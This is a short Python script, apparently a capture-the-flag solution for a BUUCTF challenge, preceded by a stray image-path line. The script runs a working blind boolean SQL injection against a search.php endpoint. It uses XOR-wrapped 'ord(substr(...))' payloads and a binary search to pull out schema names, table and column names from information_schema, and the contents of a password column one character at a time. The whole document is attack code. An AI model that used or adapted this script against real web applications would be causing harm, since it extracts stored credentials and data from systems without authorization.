# 作者(Author)：cl4y # 来源(Source)：Cl4y'Secret import re import requests import string import time start_time = time.time() url = "http://6c2c4dda-9c60-48ca-92b3-8eda1acb9bd7.node3.buuoj.cn/search.php" flag = '' def payload(i, j): # sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,j) #数据库名字 # sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,j) #表名 # sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,j) #列名 sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j) data = {"id": sql} r = requests.get(url, params=data) # print (r.url) if "Click" in r.text: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): print(i, ':') low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp() print('flag=', flag) end_time = time.time() print(end_time-start_time)